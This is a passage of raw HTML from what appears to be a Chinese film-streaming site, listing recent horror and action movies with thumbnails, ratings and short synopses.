class="vodlist_sub">官方宣布第二部</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/412290.html" title="女巫" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/90adb39d7faad740205e577631e34228.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412290.html" title="女巫">女巫</a></p><p class="vodlist_sub">Two friends, who both work for the same high-pric</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/412230.html" title="伉俪" data-original="https://img.bdzyimg1.com/upload/vod/20251223-1/dfbc6ad1de307fb1089eb9bb2edc6ca7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412230.html" title="伉俪">伉俪</a></p><p class="vodlist_sub">To honor their sister&#39;s dying wish, siblings </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/412229.html" title="Leak 2" data-original="https://img.bdzyimg1.com/upload/vod/20251223-1/cf4da054b4ddfdf83d75dd402abc056b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412229.html" title="Leak 2">Leak 2</a></p><p class="vodlist_sub">一名警长与一名大城市的侦探合作，揭开了一个度假小镇每年发生的一系列死亡事件背后的真相。他们的调查使</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/412228.html" title="网络欺凌2005" data-original="https://img.bdzyimg1.com/upload/vod/20251223-1/bedcceadb015b151af9b875d118607f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412228.html" title="网络欺凌2005">网络欺凌2005</a></p><p class="vodlist_sub">卢甘斯克地区，2014 年 5 月。Novozhilov 一家偶然发现自己身处卢甘斯克的各种事件之</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/412171.html" title="鬼驱魔" data-original="https://img.bdzyimg1.com/upload/vod/20251222-1/daa55f096341b514e19f92f6bf1aca79.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412171.html" title="鬼驱魔">鬼驱魔</a></p><p class="vodlist_sub">讲述一股被封印四十年的邪恶力量在泰国东北部的天主教村庄泰拉特重现，当地接连发生离奇怪事。教会派遣神</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/412095.html" title="家有恶梁" data-original="https://img.bdzyimg1.com/upload/vod/20251221-1/9b88674036fb8da3b8614435c259fc1d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412095.html" title="家有恶梁">家有恶梁</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;柬埔寨&nbsp;/&nbsp;恐怖</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/412038.html" title="天堂之轮" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/5d77e052326525a0d8f383e50b7f48bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412038.html" title="天堂之轮">天堂之轮</a></p><p class="vodlist_sub">作为一个内心挣扎的少女，伊娃遇到了一个迷人的年长男孩，他自称是堕落天使路西法派来引导伊娃。他给予了</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/412035.html" title="被劫持的少女" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/00268e0538f0b2baa2e3248027d1ef28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412035.html" title="被劫持的少女">被劫持的少女</a></p><p class="vodlist_sub">少女因与母亲分手而怨恨母亲，离家出走，搭上了一位朋友的车，却被他绑架。如今，她必须为了生存而战，而</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">动作片</h2><a class="text_muted pull_left" href="/category/67.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/306384.html" title="黑狗" class="text_muted">黑狗</a><span class="split_line"></span><a href="/v/371802.html" title="加勒比海盗国语" class="text_muted">加勒比海盗国语</a><span class="split_line"></span><a href="/v/307028.html" title="击倒" class="text_muted">击倒</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413475.html" title="反叛行动" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/d7026ba3502c020610f531f4d572b41c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413475.html" title="反叛行动">反叛行动</a></p><p class="vodlist_sub">一名冷酷且训练有素的杀手，自幼被培养于一个名为 The Internship 的 CIA 最高机密</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/413358.html" title="暴烈不休" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/cac68eae4a42ae7e8244168911a9d4fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413358.html" title="暴烈不休">暴烈不休</a></p><p class="vodlist_sub">An unhoused man targets a rich man in a violent r</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/413244.html" title="末日逃生2：迁移" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/127ef212de1ff3fdd58b33039d4b917f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTS</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413244.html" title="末日逃生2：迁移">末日逃生2：迁移</a></p><p class="vodlist_sub">由于宇宙中的两颗彗星正面撞击了地球，致使地表生态遭遇毁灭性打击，造成恶劣后果。全人类不得不躲藏在地</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/413241.html" title="爆裂囚徒" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/0cacb1fe2eb7ddc283faf3b33df20474.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413241.html" title="爆裂囚徒">爆裂囚徒</a></p><p class="vodlist_sub">Dali, an ex-convict longing to meet his daughter </p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/413215.html" title="阿坎达2" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/051ad11fb978783f17685127cadff57a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413215.html" title="阿坎达2">阿坎达2</a></p><p class="vodlist_sub">一段温馨的旅程探索了儿童的纯真、自然世界和精神信仰之间的联系，因为社区正在努力取得进步。?? ??</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/413149.html" title="赏金猎手2025" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/debf2aa8303d925f8a36386ea34fdc99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413149.html" title="赏金猎手2025">赏金猎手2025</a></p><p class="vodlist_sub">A money collector for a private investigator is h</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/413064.html" title="手遮天" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/ce2abff5860dc92a601d7b9c2c89da59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413064.html" title="手遮天">手遮天</a></p><p class="vodlist_sub">底层捕快薛不疑（刘峰超 饰）因不谙世故遭同僚排挤，憋屈十年。一桩赈灾银盗窃案他沦为替罪羊。绝境中，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/413014.html" title="奥姆罗劫案" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/1a1d47bfda9a934f05e9c88a416d319f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413014.html" title="奥姆罗劫案">奥姆罗劫案</a></p><p class="vodlist_sub">A bank robbery goes wrong in a once quiet Wiscons</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/412963.html" title="米凯拉" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/6b07941943a62c9a319454740f2f2c47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412963.html" title="米凯拉">米凯拉</a></p><p class="vodlist_sub">In the midst of a record-breaking snowstorm in Sp</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/412812.html" title="天机秘录" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/323a7b15d88281bfabf4baa873f2081a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412812.html" title="天机秘录">天机秘录</a></p><p class="vodlist_sub">影片讲述了天机门被悬刃卫以通敌叛国罪灭门后，气剑宗叶梵星受父命潜入悬刃卫查探真相，并与天机门唯一幸</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/412773.html" title="猛虎末路" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/b044dca4a2118b7c0969ff842f20c6a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412773.html" title="猛虎末路">猛虎末路</a></p><p class="vodlist_sub">一辆德国虎式坦克的五名车组成员被派往战火纷飞的前线后方执行一项秘密任务。在德军亢奋药物的刺激下，他</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/412683.html" title="州际战争" data-original="https://img.bdzyimg1.com/upload/vod/20251231-1/c5a934d18405115df287682ea782d3b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412683.html" title="州际战争">州际战争</a></p><p class="vodlist_sub">Two soldiers from opposing sides of the American </p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/412647.html" title="魔法坏女巫2" data-original="https://img.bdzyimg1.com/upload/vod/20251230-1/4a716ce93c3630db89f1a2fe08d40c5c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412647.html" title="魔法坏女巫2">魔法坏女巫2</a></p><p class="vodlist_sub">自从艾芙芭（辛西娅·埃里沃 饰）与格琳达（爱莉安娜·格兰德 饰）分道扬镳、形同陌路之后，各自承受她</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/412552.html" title="OscarShaw" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/b1f0eb947af0e486ddd5e2f053011e4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412552.html" title="OscarShaw">OscarShaw</a></p><p class="vodlist_sub">A retired cop seeks revenge for his best friend&#</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/412289.html" title="无形杀机" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/03b4e343347aaf8acafdc4eb4e099e3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412289.html" title="无形杀机">无形杀机</a></p><p class="vodlist_sub">An isolated private investigator is convinced by </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/407032.html" title="刺杀小说家2" data-original="https://img.bdzyimg1.com/upload/vod/20251003-1/b34a35f698e53c661f7123f2a32dfe6d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/407032.html" title="刺杀小说家2">刺杀小说家2</a></p><p class="vodlist_sub">陷入人生低谷的小说家路空文（董子健 饰）被巨大的诱惑牵引，导致他自己和书中的角色都陷入了不可逆转的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/410186.html" title="永生战士2" data-original="https://img.bdzyimg1.com/upload/vod/20251120-1/be542673055d827531c80b13c5805dd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/410186.html" title="永生战士2">永生战士2</a></p><p class="vodlist_sub">一名男子回到故乡，准备拆除家人在战争中遇害的房屋，另寻他处重建。凶手是一名红军指挥官，他找到了他，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/409812.html" title="惊天魔盗团3" data-original="https://img.bdzyimg1.com/upload/vod/20251113-1/c70c790632f26f78500d865e1460a44b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/409812.html" title="惊天魔盗团3">惊天魔盗团3</a></p><p class="vodlist_sub">因神秘塔罗牌的指引，那群用魔术“替天行盗”的骑士们杀回来了！“初代四骑士”与三位新生代魔术师携手，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/411742.html" title="九龙挎刀去白马" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/018eaa8f82f394e8c6d3e0bfbc0c24f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411742.html" title="九龙挎刀去白马">九龙挎刀去白马</a></p><p class="vodlist_sub">一把刀守一个信念，老兵从九龙镇杀向白马关，冒死押送之路步步藏杀机。绝境中他背水一战，纵敌人环伺，仍</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/411740.html" title="无情混蛋" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/4f4139f142b02937a236d8b4a9de21d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411740.html" title="无情混蛋">无情混蛋</a></p><p class="vodlist_sub">这部动作片讲述了尼克 (Casper Van Dien) 和里克 (Sean Patrick Fl</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/411684.html" title="狄仁杰之彼岸奇花" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/bfde21e0417083fd4f4828b3807feb54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411684.html" title="狄仁杰之彼岸奇花">狄仁杰之彼岸奇花</a></p><p class="vodlist_sub">狄武周天授元年，岭南潞州城司马孔成业迷恋修道炼丹，传闻找到了长生不老丹的药方，只缺一味名叫彼岸花的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/411317.html" title="狙击手：激战" data-original="https://img.bdzyimg1.com/upload/vod/20251209-1/ae2d792dd807f9dd6e8747ed53d4390b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411317.html" title="狙击手：激战">狙击手：激战</a></p><p class="vodlist_sub">风暴小队卷入电诈集团与当地政府的权力激流，极限猫鼠、连环反转，巅峰狙击对决。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/409938.html" title="猎杀游戏" data-original="https://img.bdzyimg1.com/upload/vod/20251115-1/4433643ad3a176099690642dbbc37dec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/409938.html" title="猎杀游戏">猎杀游戏</a></p><p class="vodlist_sub">在近未来的反乌托邦社会，电视真人秀《过关斩将》（The Running Man）以血腥的生存竞赛霸</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/411441.html" title="地下角斗士" data-original="https://img.bdzyimg1.com/upload/vod/20251211-1/0fddb5f2a0917b5982853f758ea52f27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411441.html" title="地下角斗士">地下角斗士</a></p><p class="vodlist_sub">Duke and Yan, two long time rivals, are competing</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/411372.html" title="天赋的代价" data-original="https://img.bdzyimg1.com/upload/vod/20251210-1/ddb9c7b5f4f655d184d4000dca2ac719.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411372.html" title="天赋的代价">天赋的代价</a></p><p class="vodlist_sub">A loner struggles with childhood tragedy. Seeking</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/411088.html" title="运钞大劫案" data-original="https://img.bdzyimg1.com/upload/vod/20251205-1/ffb42dbb2c7bb60da0cefad1d0d42597.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411088.html" title="运钞大劫案">运钞大劫案</a></p><p class="vodlist_sub">影片讲述了一场震惊全国的特大运钞车抢劫案发生后，嫌疑人小宝在无现场犯罪证明情况下金蝉脱壳，然而犯罪</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/410971.html" title="红丝绸" data-original="https://img.bdzyimg1.com/upload/vod/20251203-1/661ff70b2400bc1c087452fb760f9ed7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/410971.html" title="红丝绸">红丝绸</a></p><p class="vodlist_sub">一份足以撼动中方和苏联命运的机密情报，在西伯利亚严寒中秘密传送。女特工、沙皇残党、苏联密探、国民党</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/411282.html" title="猎杀杰西卡·布洛克" data-original="https://img.bdzyimg1.com/upload/vod/20251208-1/4d4a05c5a77d521a790b707cc73de3f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411282.html" title="猎杀杰西卡·布洛克">猎杀杰西卡·布洛克</a></p><p class="vodlist_sub">A retired special forces agent must battle a grou</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/411271.html" title="狩猎人" data-original="https://img.bdzyimg1.com/upload/vod/20251208-1/a70554225b20806dcddcc8334324dc42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411271.html" title="狩猎人">狩猎人</a></p><p class="vodlist_sub">When a reclusive survivalist and his daughter res</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/411270.html" title="高速列车" data-original="https://img.bdzyimg1.com/upload/vod/20251208-1/8cde7d10ec09086835a859ec2a479506.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411270.html" title="高速列车">高速列车</a></p><p class="vodlist_sub">高速列车</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/411218.html" title="熔炉边境" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/70c0cdd124e25b04ec88de2b5ea78871.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411218.html" title="熔炉边境">熔炉边境</a></p><p class="vodlist_sub">一名被过去阴影缠绕的退伍士兵，不情愿地与一群亡命之徒、一位女性及她受伤的配偶联手，在19世纪70年</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/411163.html" title="代号巴德" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/4a8b34b70e503634d1dc5068a95e473c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411163.html" title="代号巴德">代号巴德</a></p><p class="vodlist_sub">Vacth stars as Alma, a young French woman with a </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/411156.html" title="孤独武士" data-original="https://img.bdzyimg1.com/upload/vod/20251206-1/8c681d04d840f76046e377f650446822.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411156.html" title="孤独武士">孤独武士</a></p><p class="vodlist_sub">A shipwrecked 13th century samurai considers ritu</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/411155.html" title="铁血战士：荒原" data-original="https://img.bdzyimg1.com/upload/vod/20251206-1/370e275de8355f419150a29e8115e486.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411155.html" title="铁血战士：荒原">铁血战士：荒原</a></p><p class="vodlist_sub">When an alien hunter arrives on post-apocalypse E</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/411153.html" title="铁拳硬汉" 